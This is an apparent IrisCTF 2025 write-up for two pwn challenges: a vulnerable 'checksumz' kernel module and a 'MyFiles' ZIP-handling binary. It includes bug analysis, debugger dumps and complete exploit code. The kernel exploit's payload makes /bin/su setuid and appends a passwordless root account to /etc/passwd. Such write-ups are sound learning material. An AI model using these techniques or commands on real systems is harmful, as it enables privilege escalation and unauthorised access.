![[WRITE UP] - IrisCTF 2025](/assets/cover_photo_wup_imresizer.Cs_tM9h3_Z1cNaQl.webp)
Checksumz
Challegne Information
Code Analysis
The source code is provided, and it is a kernel module that creates a character device /dev/checksumz:
#define DEVICE_NAME "checksumz"#define pr_fmt(fmt) DEVICE_NAME ": " fmt
#include <linux/cdev.h>#include <linux/fs.h>#include <linux/module.h>#include <linux/uio.h>#include <linux/version.h>
#include "api.h"
static void adler32(const void *buf, size_t len, uint32_t* s1, uint32_t* s2) { const uint8_t *buffer = (const uint8_t*)buf;
for (size_t n = 0; n < len; n++) { *s1 = (*s1 + buffer[n]) % 65521; *s2 = (*s2 + *s1) % 65521; }}
/* ***************************** DEVICE OPERATIONS ***************************** */
static loff_t checksumz_llseek(struct file *file, loff_t offset, int whence) { struct checksum_buffer* buffer = file->private_data;
switch (whence) { case SEEK_SET: buffer->pos = offset; break; case SEEK_CUR: buffer->pos += offset; break; case SEEK_END: buffer->pos = buffer->size - offset; break; default: return -EINVAL; }
if (buffer->pos < 0) buffer->pos = 0;
if (buffer->pos >= buffer->size) buffer->pos = buffer->size - 1;
return buffer->pos;}
// write(fd, buffer, 16);static ssize_t checksumz_write_iter(struct kiocb *iocb, struct iov_iter *from) { struct checksum_buffer* buffer = iocb->ki_filp->private_data; size_t bytes = iov_iter_count(from);
if (!buffer) return -EBADFD; if (!bytes) return 0;
ssize_t copied = copy_from_iter(buffer->state + buffer->pos, min(bytes, 16), from);
buffer->pos += copied; if (buffer->pos >= buffer->size) buffer->pos = buffer->size - 1;
return copied;}
static ssize_t checksumz_read_iter(struct kiocb *iocb, struct iov_iter *to) { struct checksum_buffer* buffer = iocb->ki_filp->private_data; size_t bytes = iov_iter_count(to);
if (!buffer) return -EBADFD; if (!bytes) return 0; if (buffer->read >= buffer->size) { buffer->read = 0; return 0; }
ssize_t copied = copy_to_iter(buffer->state + buffer->pos, min(bytes, 256), to);
buffer->read += copied; buffer->pos += copied; if (buffer->pos >= buffer->size) buffer->pos = buffer->size - 1;
return copied;}
static long checksumz_ioctl(struct file *file, unsigned int command, unsigned long arg) { struct checksum_buffer* buffer = file->private_data;
if (!file->private_data) return -EBADFD;
switch (command) { case CHECKSUMZ_IOCTL_RESIZE: if (arg <= buffer->size && arg > 0) { buffer->size = arg; buffer->pos = 0; } else return -EINVAL;
return 0; case CHECKSUMZ_IOCTL_RENAME: char __user *user_name_buf = (char __user*) arg;
if (copy_from_user(buffer->name, user_name_buf, 48)) { return -EFAULT; }
return 0; case CHECKSUMZ_IOCTL_PROCESS: adler32(buffer->state, buffer->size, &buffer->s1, &buffer->s2); memset(buffer->state, 0, buffer->size); return 0; case CHECKSUMZ_IOCTL_DIGEST: uint32_t __user *user_digest_buf = (uint32_t __user*) arg; uint32_t digest = buffer->s1 | (buffer->s2 << 16);
if (copy_to_user(user_digest_buf, &digest, sizeof(uint32_t))) { return -EFAULT; }
return 0; default: return -EINVAL; }
return 0;}
/* This is the counterpart to open() */static int checksumz_open(struct inode *inode, struct file *file) { file->private_data = kzalloc(sizeof(struct checksum_buffer), GFP_KERNEL);
struct checksum_buffer* buffer = (struct checksum_buffer*) file->private_data;
buffer->pos = 0; buffer->size = 512; buffer->read = 0; buffer->name = kzalloc(1000, GFP_KERNEL); buffer->s1 = 1; buffer->s2 = 0;
const char* def = "default"; memcpy(buffer->name, def, 8);
for (size_t i = 0; i < buffer->size; i++) buffer->state[i] = 0;
return 0;}
/* This is the counterpart to the final close() */static int checksumz_release(struct inode *inode, struct file *file){ if (file->private_data) kfree(file->private_data); return 0;}
/* All the operations supported on this file */static const struct file_operations checksumz_fops = { .owner = THIS_MODULE, .open = checksumz_open, .release = checksumz_release, .unlocked_ioctl = checksumz_ioctl, .write_iter = checksumz_write_iter, .read_iter = checksumz_read_iter, .llseek = checksumz_llseek,};
/* ***************************** INITIALIZATION AND CLEANUP (You can mostly ignore this.) ***************************** */
static dev_t device_region_start;static struct class *device_class;static struct cdev device;
/* Create the device class */#if LINUX_VERSION_CODE >= KERNEL_VERSION(6, 4, 0)static inline struct class *checksumz_create_class(void) { return class_create(DEVICE_NAME); }#elsestatic inline struct class *checksumz_create_class(void) { return class_create(THIS_MODULE, DEVICE_NAME); }#endif
/* Make the device file accessible to normal users (rw-rw-rw-) */#if LINUX_VERSION_CODE >= KERNEL_VERSION(6, 2, 0)static char *device_node(const struct device *dev, umode_t *mode) { if (mode) *mode = 0666; return NULL; }#elsestatic char *device_node(struct device *dev, umode_t *mode) { if (mode) *mode = 0666; return NULL; }#endif
/* Create the device when the module is loaded */static int __init checksumz_init(void){ int err;
if ((err = alloc_chrdev_region(&device_region_start, 0, 1, DEVICE_NAME))) return err;
err = -ENODEV;
if (!(device_class = checksumz_create_class())) goto cleanup_region; device_class->devnode = device_node;
if (!device_create(device_class, NULL, device_region_start, NULL, DEVICE_NAME)) goto cleanup_class;
cdev_init(&device, &checksumz_fops); if ((err = cdev_add(&device, device_region_start, 1))) goto cleanup_device;
return 0;
cleanup_device: device_destroy(device_class, device_region_start);cleanup_class: class_destroy(device_class);cleanup_region: unregister_chrdev_region(device_region_start, 1); return err;}
/* Destroy the device on exit */static void __exit checksumz_exit(void){ cdev_del(&device); device_destroy(device_class, device_region_start); class_destroy(device_class); unregister_chrdev_region(device_region_start, 1);}
module_init(checksumz_init);module_exit(checksumz_exit);
/* Metadata that the kernel really wants */MODULE_DESCRIPTION("/dev/" DEVICE_NAME ": a vulnerable kernel module");MODULE_AUTHOR("LambdaXCF <hello@lambda.blog>");MODULE_LICENSE("GPL");There is an issue in the code: the state buffer is allocated with a size of 512 bytes, but the checksumz_write_iter function allows writing up to 16 bytes at a time without checking if the write exceeds the allocated size. This could lead to a overflow if buffer->pos is close to the end of the buffer.
With this vulnerablity, we can perform a arbitrary write/read by modify buffer->pos.
Exploit
The exploit involves the following steps:
- Modify
buffer-posto point to the end ofbuffer->statefield using thelseek. - Write and overwrite
buffer->sizeto a large value (e.g.,0xFFFFFFFF) using thewritefunction so that we can have an ability to modifybuffer->posto any value we want. - Leak the kernel address via
tty_struct(we need to spray for it) - Overwrite the
buffer->nameto point tomodprobe_pathand overwritemodprobe_path.
Here is the exploit code:
#include <kpwn.h>#include <api.h>
#define SPRAY_NUM 800#define modprobe KADDR(0xffffffff82b3f100)
static inline void p64(uint8_t out[8], uint64_t v){ out[0] = (uint8_t)(v & 0xff); out[1] = (uint8_t)((v >> 8) & 0xff); out[2] = (uint8_t)((v >> 16) & 0xff); out[3] = (uint8_t)((v >> 24) & 0xff); out[4] = (uint8_t)((v >> 32) & 0xff); out[5] = (uint8_t)((v >> 40) & 0xff); out[6] = (uint8_t)((v >> 48) & 0xff); out[7] = (uint8_t)((v >> 56) & 0xff);}
ssize_t write_u64_le(int fd, uint64_t v){ uint8_t buf[8]; p64(buf, v);
ssize_t total = 0; while (total < 8) { ssize_t w = write(fd, buf + total, 8 - total); if (w < 0) { if (errno == EINTR) continue; return -1; } total += w; } return total;}
int main() {
uint64_t kbase; uint64_t heap;
uint64_t *buf = calloc(0x600, sizeof(uint64_t));
int spray_fds[SPRAY_NUM];
for (int i = 0; i < SPRAY_NUM / 2; i++) { spray_fds[i] = open("/dev/ptmx", O_RDWR | O_NOCTTY); if (spray_fds[i] == -1) errExit("open /dev/ptmx"); }
int fd = open("/dev/checksumz", O_RDWR); if (fd == -1) errExit("open /dev/checksumz");
for (int i = SPRAY_NUM / 2; i < SPRAY_NUM; i++) { spray_fds[i] = open("/dev/ptmx", O_RDWR | O_NOCTTY); if (spray_fds[i] == -1) errExit("open /dev/ptmx"); }
logInfo("Seek to the end of the buffer"); lseek64(fd, 510, SEEK_SET);
logInfo("Overwrite the size field"); write(fd, "\x00\x00\xff\xff\xff\xff\xff\xff\xff\xff", 10);
logInfo("Now for the leak..."); logInfo("Seek to buffer->name for heap leak"); lseek64(fd, (0x218 - 0x10), SEEK_SET);
read(fd, buf, 0x20); heap = buf[1]; logOK("Heap leak: 0x%lx", heap);
logInfo("Seek to tty_struct to leak kernel base"); lseek64(fd, 0x400, SEEK_SET); read(fd, buf, 256);
kbase = buf[3] - 0x1289480;
if (kbase & 0xfff) { logErr("Kernel base seems wrong..., got 0x%lx", kbase); logErr("Invalid kernel base, trying to fix by adding 0x120"); kbase += 0x120; }
logOK("Kernel leak: 0x%lx", kbase);
logInfo("Now overwrite buffer->name for arbitrary write"); lseek64(fd, 0x210, SEEK_SET); write_u64_le(fd, modprobe);
logInfo("Overwrite modprobe_path"); ioctl(fd, CHECKSUMZ_IOCTL_RENAME, "/tmp/x\0");
logInfo("Prepare /tmp/x script and trigger modprobe"); system("echo -e \"#!/bin/sh\nchown root:root /bin/su\nchmod u+s /bin/su\necho 'kasero::0:0:root:/:/bin/sh' >> /etc/passwd\n\" > /tmp/x"); system("chmod +x /tmp/x");
system("echo -e '\\xff\\xff\\xff\\xff' > /tmp/pwn"); system("chmod +x /tmp/pwn"); system("/tmp/pwn");
logInfo("Tada!"); system("su kasero; /bin/sh");
// irisctf{was_it_really_worth_the_speedup}
return 0;}MyFiles
Challegne
Bug
void viewFile(){ ZipEntry *v0; // rax signed int id; // [rsp+8h] [rbp-248h] BYREF signed int file_size; // [rsp+Ch] [rbp-244h] UserRecord *v3; // [rsp+10h] [rbp-240h] unsigned __int8 *v4; // [rsp+18h] [rbp-238h] ZipMetadata metadata; // [rsp+20h] [rbp-230h] BYREF char dest[520]; // [rsp+40h] [rbp-210h] BYREF unsigned __int64 v7; // [rsp+248h] [rbp-8h]
v7 = __readfsqword(0x28u); v3 = authenticate_user(); if ( v3 ) { printf("Which file id do you want to contents of? "); if ( (unsigned int)__isoc99_scanf("%d", &id) == 1 && (unsigned int)id < 0x100 && v3->files[id].length != -1 ) { v0 = (ZipEntry *)(&v3->is_admin + 129 * id); v4 = &v0->data[4]; if ( readZipInfo(&metadata, (ZipLocalFileHeader *)&v0->data[8], *(_DWORD *)&v0->data[4]) ) { file_size = metadata.file_size; if ( metadata.file_size > 510 ) file_size = 511; memcpy(dest, &v4[metadata.data_offset + 4], file_size); dest[file_size] = 0; printf(dest); // Format String Bug } else { puts("Invalid zip"); } } else { puts("Bad file id"); } }}Analysis
If a user is privileged, we can use the function viewFlag to read the flag file.
void viewFlag(){ UserRecord *v0; // [rsp+8h] [rbp-98h] char ptr[136]; // [rsp+10h] [rbp-90h] BYREF UserRecord *v2; // [rsp+98h] [rbp-8h]
v2 = (UserRecord *)__readfsqword(0x28u); v0 = authenticate_user(); if ( v0 ) { if ( v0->is_admin ) { ptr[(int)read_file(ptr, "flag.txt", 127)] = 0; printf("Flag: %s\n", ptr); } else { puts("Not admin."); } }}The user Tom initially is not privileged, you can see in setupUsers function:
void __fastcall setupUsers(FILE *unused_stream){ int i; // [rsp+Ch] [rbp-C4h] int j; // [rsp+10h] [rbp-C0h] int k; // [rsp+14h] [rbp-BCh] int m; // [rsp+18h] [rbp-B8h] FILE *stream; // [rsp+20h] [rbp-B0h] UserRecord *v6; // [rsp+38h] [rbp-98h] char ptr[64]; // [rsp+40h] [rbp-90h] BYREF char s[72]; // [rsp+80h] [rbp-50h] BYREF unsigned __int64 v9; // [rsp+C8h] [rbp-8h]
v9 = __readfsqword(0x28u); for ( i = 0; i <= 15; ++i ) { v6 = &fileUsers[i]; v6->username = 0; v6->password = 0; v6->file_count = 0; } for ( j = 0; j <= 15; ++j ) { for ( k = 0; k <= 255; ++k ) *((_DWORD *)&g_user_slot_words[0x4083 * j] + 129 * k) = -1; } stream = fopen("/dev/urandom", "r"); if ( !stream ) exit(1); fread(ptr, 0x3Fu, 1u, stream); s[63] = -1; for ( m = 0; m <= 62; ++m ) s[m] = (unsigned __int8)ptr[m] % 0xAu + 48; fclose(stream); username = "Tom"; password = strdup(s); unk_1E8DB8 = 1; unk_1E8DBC = 1; invite_code = read_file(&ptr_, "invite.zip", 512);}There is no other user created in the code, no way for us to create a privileged user. The user Tom is at index 15 of fileUsers array. So the main idea is create a new user and use format string bug to overwrite is_admin field of our new user. But we first need to know the invite_code to create a new user. Check the readZipInfo
bool __fastcall readZipInfo(ZipMetadata *metadata, ZipLocalFileHeader *zip_buffer, int zip_size){ int i; // [rsp+28h] [rbp-18h] __int16 name_len; // [rsp+2Ch] [rbp-14h] const unsigned __int8 *content; // [rsp+38h] [rbp-8h]
content = (const unsigned __int8 *)&zip_buffer->file_name_length; if ( zip_buffer->magic == 0x4034B50 ) { if ( zip_buffer->compress_type ) { puts("Only uncompressed files are supported"); return 0; } else { *(_DWORD *)&name_len = *(_DWORD *)content; if ( *(_DWORD *)&name_len == name_len ) { if ( zip_size - 0x19 > name_len ) { metadata->file_name = (char *)calloc(1u, 0x200u); for ( i = 0; i < name_len; ++i ) metadata->file_name[i] = content[i + 4]; if ( zip_buffer->content_length <= (unsigned __int64)(zip_size - (__int64)name_len - 0x1E) ) { if ( zip_buffer->content_length > 9 ) { metadata->file_size = zip_buffer->content_length; metadata->data_offset = name_len + 30; metadata->file_hash = hash(&content[name_len + 4], zip_buffer->content_length); return 1; } else { puts("There is no reason to upload a file this small :("); return 0; } } else { puts("File data length too long"); return 0; } } else { printf("File name length too long (assert %d > %d)\n", name_len, zip_size - 26); return 0; } } else { puts("Extra field not supported"); return 0; } } } else { puts("ZIP magic expected"); return 0; }}For short there is an logical bug in this function that can help us access the negative offset.
content = (const unsigned __int8 *)&zip_buffer->file_name_length;*(_DWORD *)&name_len = *(_DWORD *)content;if ( *(_DWORD *)&name_len == name_len ).text:00000000000016EF mov rax, [rbp+content].text:00000000000016F3 mov eax, [rax].text:00000000000016F5 mov dword ptr [rbp+name_len], eax.text:00000000000016F8 mov eax, dword ptr [rbp+name_len].text:00000000000016FB cwde.text:00000000000016FC cmp dword ptr [rbp+name_len], eax.text:00000000000016FF jz short loc_1717The assembly check uses cwde (convert word to doubleword with sign-extension) on the low 16 bits of the 32-bit word read from [rbp+name_len]. Concretely the code loads a 32-bit DW = (extra_field<<16) | file_name_len_low16, does mov eax, DW; cwde (so EAX = sign_extend(int16_t AX)), then compares the original DW to that sign-extended value. That comparison only guarantees equality when the high 16 bits are zero or when they are all 0xFFFF and the low16 has its sign bit set — i.e. it accidentally accepts headers where extra_field = 0xFFFF whenever file_name_length >= 0x8000. In other words, using cwde turns the intended “extra_field == 0” test into a buggy sign-dependent test.
Example (positive): DW = 0x00000020 → low16 = 0x0020 (32), high16 = 0x0000. After cwde, EAX = 0x00000020; compare: 0x00000020 == 0x00000020 → pass (correct).
Example (negative): DW = 0xFFFFFE1C (which is 0x100000000 - 0x1E4) → low16 = 0xFE1C (interpreted as signed16 = −484), high16 = 0xFFFF. cwde sign-extends low16 to EAX = 0xFFFFFE1C, so compare: 0xFFFFFE1C == 0xFFFFFE1C → pass even though extra_field != 0. That makes name_len effectively negative (−484), and subsequent pointer arithmetic like &content[name_len + 4] becomes content - 480, letting the code read memory at a negative offset before the ZIP header. A correct fix is to zero-extend the low-16 (movzx) or explicitly check extra_field == 0 before using name_len for indexing.
Exploit
To see how much negative number we need, we can use gdb:

If you specify the offset as starting 10 bytes from 0x3f, you can create a hash using the last character of invitecode (s in this case) and the known 9 characters are b'PK\x01\x02\x3f\x00\x0a\x00\x00'.
pwndbg> x/50xg 0x55555573cdc00x55555573cdc0: 0x04034b50000000b5 0x85fc00000000000a0x55555573cdd0: 0x001304a867055a23 0x000e0000001300000x55555573cde0: 0x657469766e690000 0x7478742e65646f630x55555573cdf0: 0x656c626972726574 0x7375622d6465722d0x55555573ce00: 0x3f02014b50736573 0xfc00000000000a000x55555573ce10: 0x1304a867055a2385 0x0e000000130000000x55555573ce20: 0x0000000000002400 0x00000000000020000x55555573ce30: 0x63657469766e6900 0x0a7478742e65646f0x55555573ce40: 0x0100000000002000 0x3187786d950018000x55555573ce50: 0x3187786d9501db5e 0x3180a1ee7001db5e0x55555573ce60: 0x0006054b5001db5e 0x60000100010000000x55555573ce70: 0x000000003f000000 0x00000000000000000x55555573ce80: 0x0000000000000000 0x00000000000000000x55555573ce90: 0x0000000000000000 0x00000000000000000x55555573cea0: 0x0000000000000000 0x00000000000000000x55555573ceb0: 0x0000000000000000 0x00000000000000000x55555573cec0: 0x0000000000000000 0x00000000000000000x55555573ced0: 0x0000000000000000 0x00000000000000000x55555573cee0: 0x0000000000000000 0x00000000000000000x55555573cef0: 0x0000000000000000 0x00000000000000000x55555573cf00: 0x0000000000000000 0x00000000000000000x55555573cf10: 0x0000000000000000 0x00000000000000000x55555573cf20: 0x0000000000000000 0x00000000000000000x55555573cf30: 0x0000000000000000 0x00000000000000000x55555573cf40: 0x0000000000000000 0x0000000000000000pwndbg>0x55555573cf50: 0x0000000000000000 0x00000000000000000x55555573cf60: 0x0000000000000000 0x00000000000000000x55555573cf70: 0x0000000000000000 0x00000000000000000x55555573cf80: 0x0000000000000000 0x00000000000000000x55555573cf90: 0x0000000000000000 0x00000000000000000x55555573cfa0: 0x0000000000000000 0x00000000000000000x55555573cfb0: 0x0000000000000000 0x00000000000000000x55555573cfc0: 0x000000b100000000 0x0000001404034b500x55555573cfd0: 0x6e47002100000000 0x000f0000000a30ee0x55555573cfe0: 0x4141fffffe1c0000 0x41414141414141410x55555573cff0: 0x4141414141414141 0x41414141414141410x55555573d000: 0x4242414141414141 0x42424242424242420x55555573d010: 0x014b504242424242 0x00000000140314020x55555573d020: 0xee6e470021000000 0x00000f0000000f300x55555573d030: 0x0000000000002000 0x00018000000000000x55555573d040: 0x4141414141000000 0x41414141414141410x55555573d050: 0x4141414141414141 0x41414141414141410x55555573d060: 0x0006054b50414141 0x4e000100010000000x55555573d070: 0x000000004d000000 0x00000000000000000x55555573d080: 0x0000000000000000 0x00000000000000000x55555573d090: 0x0000000000000000 0x00000000000000000x55555573d0a0: 0x0000000000000000 0x00000000000000000x55555573d0b0: 0x0000000000000000 0x00000000000000000x55555573d0c0: 0x0000000000000000 0x00000000000000000x55555573d0d0: 0x0000000000000000 0x0000000000000000The 0x3f is at 0x55555573ce02 and the next file content is at 0x55555573cfe6 so the offset is -0x1e4. Still from debugging, i found that after adding more files, each time the offset from 0x3f and the next file content increase by 517 bytes. So the formula for the offset is -0x1e4 + n * 517 where n is the number of files we have uploaded.
pwndbg> tel 0x55555573cfc800:0000│ 0x55555573cfc8 ◂— 0x1404034b5001:0008│ 0x55555573cfd0 ◂— 0x6e4700210000000002:0010│ 0x55555573cfd8 ◂— 0xf0000000a30ee03:0018│ 0x55555573cfe0 ◂— 0x4141fffffe1c000004:0020│ 0x55555573cfe8 ◂— 0x4141414141414141 ('AAAAAAAA')05:0028│ 0x55555573cff0 ◂— 0x4141414141414141 ('AAAAAAAA')06:0030│ 0x55555573cff8 ◂— 0x4141414141414141 ('AAAAAAAA')07:0038│ 0x55555573d000 ◂— 0x4242414141414141 ('AAAAAABB')pwndbg> x/s 0x55555573cfe8-0x2 - (0x1e4)0x55555573ce02: "sPK\001\002?"pwndbg> tel 0x55555573d1cc00:0000│ 0x55555573d1cc ◂— 0x1404034b5001:0008│ 0x55555573d1d4 ◂— 0x6e4700210000000002:0010│ 0x55555573d1dc ◂— 0xf0000000a30ee03:0018│ 0x55555573d1e4 ◂— 0x4141fffffc17000004:0020│ 0x55555573d1ec ◂— 0x4141414141414141 ('AAAAAAAA')05:0028│ 0x55555573d1f4 ◂— 0x4141414141414141 ('AAAAAAAA')06:0030│ 0x55555573d1fc ◂— 0x4141414141414141 ('AAAAAAAA')07:0038│ 0x55555573d204 ◂— 0x4242414141414141 ('AAAAAABB')pwndbg> x/xg 0x55555573d1ec-0x20x55555573d1ea: 0x4141414141414141pwndbg> x/s 0x55555573d1ea - 0x1e4 - 512 - 50x55555573ce01: "esPK\001\002?"pwndbg> tel 0x55555573d3d000:0000│ 0x55555573d3d0 ◂— 0x1404034b5001:0008│ 0x55555573d3d8 ◂— 0x6e4700210000000002:0010│ 0x55555573d3e0 ◂— 0xf0000000a30ee03:0018│ 0x55555573d3e8 ◂— 0x4141fffffa12000004:0020│ 0x55555573d3f0 ◂— 0x4141414141414141 ('AAAAAAAA')05:0028│ 0x55555573d3f8 ◂— 0x4141414141414141 ('AAAAAAAA')06:0030│ 0x55555573d400 ◂— 0x4141414141414141 ('AAAAAAAA')07:0038│ 0x55555573d408 ◂— 0x4242414141414141 ('AAAAAABB')pwndbg> x/xg 0x55555573d3f0-0x20x55555573d3ee: 0x4141414141414141pwndbg> x/s 0x55555573d3ee - 0x1e4 - 512*2 - 5*20x55555573ce00: "sesPK\001\002?"Luckily, the address always subtract 1 each time, so we don’t need to add it to our payload :D. Here is the full exploit code:
#!/usr/bin/env python3# -*- coding: utf-8 -*-from pwnie import *from time import sleepfrom zipfile import ZipFilefrom binascii import hexlify
exe = context.binary = ELF('./chal_patched', checksec=False)libc = exe.libc
gdbscript = '''init-pwndbg# init-gef-batabrva 0x1851brva 0x17C8brva 0x23B7brva 0x240Ec'''
def start(argv=[]): if args.LOCAL: p = exe.process() if args.GDB: gdb.attach(p, gdbscript=gdbscript) pause() elif args.REMOTE: host_port = sys.argv[1:] p = remote(host_port[0], int(host_port[1])) return p
def upload(id, file): sla(b'> ', b'4') sla(b'? ', str(id).encode()) sla(b'file\n', hexlify(file))
def list_file(id=15): sla(b'> ', b'2') sla(b'? ', str(id).encode())
def create_user(code, name, pw): sla(b'> ', b'3') sla(b'? ', code) sla(b'? ', name) sla(b'? ', pw)
def view_file(id, pw, cid): sla(b'> ', b'5') sla(b'? ', str(id).encode()) sla(b'? ', pw) sla(b'? ', str(cid).encode())
def view_flag(id, pw): sla(b'> ', b'6') sla(b'? ', str(id).encode()) sla(b'? ', pw)
def do_hash(inp, leng=10): out = 0xCBF29CE484222325 for i in range(leng): out = 0x100000001B3 * (inp[i] ^ out) out &= 0xffffffffffffffff return out
# ==================== EXPLOIT ====================p = start()
with ZipFile('exploit.zip', 'w') as zf: with zf.open("A"*0x20, 'w') as f: f.write(b"B"*0xf)
contlen_offset = 0x12namelen_offset = 0x12+0x8contlen = 0xa
with open('./exploit.zip', 'rb') as f: inp = f.read()
namelen_base = 0x100000000 - 0x1E4 + (1 if args.REMOTE else 0)stride = 5 + 512prefix = inp[:contlen_offset] + p32(contlen) + inp[contlen_offset + 4 : namelen_offset]suffix = inp[namelen_offset + 4 : 0x1FF]
for i in range(20): namelen = namelen_base - (i * stride) forged = prefix + p32(namelen) + suffix upload(15, forged)
list_file()hashes = []for i in range(20): ru(b' 10 ') hashes.append(int(ru(b'\n', drop=True), 16))
info("Hashes: {}".format(hashes))
invite_code = b''wordbag = b'-abcdefghijklmnopqrstuvwxyz'seed = b'PK\x01\x02\x3f\x00\x0a\x00\x00'for index in range(20): target_hash = hashes[index] for candidate in wordbag: candidate_byte = bytes([candidate]) window = (candidate_byte + invite_code + seed)[:10] if do_hash(window) == target_hash: # info("{} = {}".format(window, do_hash(window))) invite_code = candidate_byte + invite_code break else: raise RuntimeError(f"Unable to match invite character at position {index}")
info("Invite code: {}".format(invite_code))
if not args.REMOTE: invite_code = b'terrible-red-busses'
create_user(invite_code, b'mmb', b'bmg')
with ZipFile('exploit.zip', 'w') as zf: with zf.open("A"*0x20, 'w') as f: f.write(b'|%8$p|....')
with open('./exploit.zip', 'rb') as f: upload(0, f.read())
view_file(0, b'bmg', 0)ru(b'|')leak = int(ru(b'|', drop=True), 16)slog('leak @ %#x', leak)
with ZipFile('exploit.zip', 'w') as zf: with zf.open("A"*0x20, 'w') as f: f.write(b'%c%16$hhnAAAAAAA'+p64(leak+0x10))
with open('./exploit.zip', 'rb') as f: upload(0, f.read())
view_file(0, b'bmg', 1)view_flag(0, b'bmg')
interactive()# irisctf{tom_needs_to_rethink_his_security}